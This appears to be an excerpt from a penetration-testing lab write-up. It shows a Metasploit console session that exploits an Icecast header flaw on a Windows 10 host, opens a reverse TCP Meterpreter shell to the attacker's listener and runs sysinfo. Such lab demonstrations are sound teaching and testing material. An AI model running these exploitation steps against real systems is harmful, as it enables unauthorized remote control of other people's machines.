 msf exploit(windows/http/icecast_header) > set RHOST 192.168.10.16
RHOST => 192.168.10.16
msf exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.10.55:4444
[*] Sending stage (179779 bytes) to 192.168.10.16
[*] Meterpreter session 4 opened (192.168.10.55:4444 -> 192.168.10.16:51289) at 2021-03-18 02:12:36 -0400
meterpreter > sysinfo
Computer        : WINDOWS02
OS              : Windows 10 (Build 17134).
Architecture    : x64
System Language : en_US
Domain          : SYNCTECHLABS